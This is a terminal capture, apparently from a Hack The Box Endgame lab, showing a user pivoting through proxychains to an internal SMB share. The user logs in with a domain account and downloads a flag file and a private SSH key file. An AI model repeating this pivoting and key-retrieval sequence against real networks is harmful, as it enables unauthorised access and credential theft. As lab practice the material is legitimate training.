 (manish㉿kali)-[~/boxes/endgame/xen]
$ proxychains smbclient \\\\172.16.249.201\\Citrix$ -U 'htb.local\mturner' --option 'client min protocol=NT1'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.249.201:445  ...  OK
Enter HTB.LOCAL\mturner's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu May  9 03:42:51 2019
  ..                                  D        0  Thu May  9 03:42:51 2019
  Deploying-XenServer-5.6.pdf         A   997001  Wed Feb 13 04:51:10 2019
  flag.txt                           AR       20  Sun Mar 31 20:55:10 2019
  private.ppk                         A     1486  Thu May  9 03:51:51 2019
  XenServer-5-6-SHG.pdf               A  1747587  Wed Feb 13 04:51:32 2019
                10485247 blocks of size 4096. 6348078 blocks available
smb: \> get flag.txt
getting file \flag.txt of size 20 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> get private.ppk
getting file \private.ppk of size 1486 as private.ppk (0.6 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \>
[xen] 0:smbclient* 1:ruby- 2:sudo